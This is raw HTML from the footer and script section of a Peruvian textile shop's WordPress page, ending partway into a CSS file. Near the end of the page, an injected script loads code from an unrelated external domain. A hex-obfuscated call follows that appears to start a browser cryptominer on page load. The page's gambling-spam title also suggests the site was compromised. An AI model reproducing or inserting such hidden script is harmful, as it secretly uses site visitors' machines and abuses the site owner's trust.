										<img src="https://www.camilatextil.com/wp-content/uploads/elementor/thumbs/LogoCamilaWeb-1-pqrafn13ktw3987jwr73nnhib74vfv9bbu0jewkoao.png" title="LogoCamilaWeb (1)" alt="LogoCamilaWeb (1)" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4dcb5241 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4dcb5241" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Jr. Luis Giribaldi nro 553, La Victoria - Lima</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">camilatextilperu@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" icon_phone"></i>						</span>
										<span class="elementor-icon-list-text">946-560-628 / 991-758-409</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">900 000 630 Central Whatsapp</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2eb33a2 elementor-widget elementor-widget-image" data-id="2eb33a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img src="https://www.camilatextil.com/wp-content/uploads/elementor/thumbs/Payment-Icon-pqrafnyxrnxappqscm6s8cmrng0uocaa3oaq7kf6rk.png" title="Payment-Icon.png" alt="Payment-Icon.png" />											</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4aa93f6d" data-id="4aa93f6d" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-27151c82" data-id="27151c82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e41e999 elementor-widget elementor-widget-heading" data-id="1e41e999" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.camilatextil.com/tienda/">Tienda</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-639e0564 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="639e0564" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/categoria-producto/denims/denim-industrial/">					<span class="elementor-icon-list-text">Denim Industrial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/categoria-producto/denims/">					<span class="elementor-icon-list-text">Denim</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/categoria-producto/tafeta/">					<span class="elementor-icon-list-text">Tafeta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/categoria-producto/taslan/">					<span class="elementor-icon-list-text">Taslan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/categoria-producto/tocuyo/">					<span class="elementor-icon-list-text">Tocuyo</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65022aec" data-id="65022aec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5dec481e elementor-widget elementor-widget-heading" data-id="5dec481e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Enlaces</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-37fff2e4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="37fff2e4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/nosotros/">					<span class="elementor-icon-list-text">Nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/tienda/">					<span class="elementor-icon-list-text">Tienda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/servicios/">					<span class="elementor-icon-list-text">Servicios</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/contacto/">					<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7fa6ffee elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7fa6ffee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-a509a3c" href="https://www.facebook.com/telasdenimsxmayor/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-bbb13bb" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-713d68f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713d68f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b9223ee" data-id="7b9223ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48fb07e3 elementor-widget elementor-widget-heading" data-id="48fb07e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Suscríbete</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3534f4e1 elementor-widget elementor-widget-heading" data-id="3534f4e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Recibe las ofertas y promociones primero!!!</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-39e6dcb2" data-id="39e6dcb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-263af0b0 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="263af0b0" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1340"/>
			<input type="hidden" name="form_id" value="263af0b0"/>

							<input type="hidden" name="queried_id" value="2500"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
					<label for="form-field-name" class="elementor-field-label elementor-screen-only">Name</label><input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
					<label for="form-field-email" class="elementor-field-label elementor-screen-only">Email</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<i aria-hidden="true" class="far fa-envelope"></i>																	</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-148ce9cd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="148ce9cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e1c3975" data-id="3e1c3975" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2595732 elementor-widget elementor-widget-heading" data-id="2595732" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Copyright © 2022 CAMILA TEXTIL</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5691678d" data-id="5691678d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54b02ae2 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54b02ae2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
					<a href="https://tiendasonline24h.com/">					<span class="elementor-icon-list-text">Hecho por Tiendas 24H</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>

<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"51946560628","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":1,"message_badge":true,"message_send":"Hola Camila Textil deseo más información sobre sus servicios, gracias.","gads":"","message_hash":"b31358e7"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Bienvenidos!!!</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
							<div class="joinchat__badge">1</div>
										<div class="joinchat__tooltip"><div>Buscas algun modelo!! te ayudamos</div></div>
					</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hola, gracias por comunicarte con Camila Textil ¿en qué podemos ayudarte?</div>				</div>
			</div>
		</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
	</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.camilatextil.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c14d2c5e191f711be72e3a1bfbcb72dc","fragment_name":"wc_fragments_c14d2c5e191f711be72e3a1bfbcb72dc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/metform/public/assets/js/htm.js?ver=1.4.6" id="htm-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="metform-app-js-extra">
/* <![CDATA[ */
var mf = {"postType":"post","restURI":"https:\/\/www.camilatextil.com\/wp-json\/metform\/v1\/forms\/views\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/metform/public/assets/js/app.js?ver=1.4.6" id="metform-app-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.4.2" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.camilatextil.com\/wp-admin\/admin-ajax.php","nonce":"5223e9afbd","urls":{"assets":"https:\/\/www.camilatextil.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/www.camilatextil.com\/carrito\/","checkout_page_url":"https:\/\/www.camilatextil.com\/finalizar-compra\/"},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.camilatextil.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.3" id="share-link-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.camilatextil.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2500,"title":"1win%20Versus%20Helsinki%20Reds%20%C2%BB%20Predictions%2C%20Possibilities%2C%20Friendly%20Scores%20Mainly%20Because%20Well%20As%20Sta%20%E2%80%93%20CAMILA%20TEXTIL","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.3" id="preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/metform/controls/assets/js/form-picker-editor.js?ver=1.4.6" id="metform-js-formpicker-control-editor-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 17:46:57 -->

--- FILE ---
content_type: text/css
request_url: https://www.camilatextil.com/wp-content/uploads/elementor/css/post-1327.css?ver=1723823481
body_size: 1620
content:
.elementor-1327 .elementor-element.elementor-element-7160d5ce > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1327 .elementor-element.elementor-element-7160d5ce:not(.elementor-motion-effects-element-type-background), .elementor-1327 .elementor-element.elementor-element-7160d5ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-044b931 );}.elementor-1327 .elementor-element.elementor-element-7160d5ce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1327 .elementor-element.elementor-element-7160d5ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1327 .elementor-element.elementor-element-e13826d > .elementor-element-populated{padding:7px 7px 7px 7px;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item:not(:last-child):after{content:"";width:0%;border-color:#ddd;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-1327 .elementor-element.elementor-element-662cd57f 